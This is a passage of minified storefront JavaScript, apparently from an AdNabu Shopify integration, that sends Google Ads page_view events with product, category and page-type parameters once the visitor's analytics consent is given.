let adnabuProductInfo=getProductInfo(adnabuProduct,adnabuParams);gtagCustomParameters={ecomm_prodid:adnabuProductInfo.id,ecomm_pagetype:'product',ecomm_category:adnabuProduct.product_type,ecomm_totalvalue:adnabuProductInfo.price};gtag('event','page_view',gtagCustomParameters);});}else{if(adnabuTemplate=='collection'||adnabuPageType=='collection'||location.href.includes('/collections')){let collectionPath=window.location.pathname;gtagCustomParameters={ecomm_pagetype:'home',ecomm_category:collectionPath.replace('/collections/','')};}else if(adnabuTemplate=='index'||adnabuPageType=='home'){gtagCustomParameters={ecomm_pagetype:'home'};}else if(adnabuTemplate=='search'||adnabuPageType=='search'||location.href.includes('/search')){gtagCustomParameters={ecomm_pagetype:'search'};}else{gtagCustomParameters={ecomm_pagetype:'other'};}
gtag('event','page_view',gtagCustomParameters);}}
const initialTrackingState=["yes",""].includes(userConsent?.analytics);function userConsentTracking(){if(initialTrackingState){executeAnalyticsTracking();}}
userConsentTracking();document.addEventListener("visitorConsentCollected",(event)=>{if(event.detail?.analyticsAllowed&&!initialTrackingState){executeAnalyticsTracking();}});document.addEventListener('trackingConsentAccepted',()=>{if(!initialTrackingState){userConsentTracking();}});}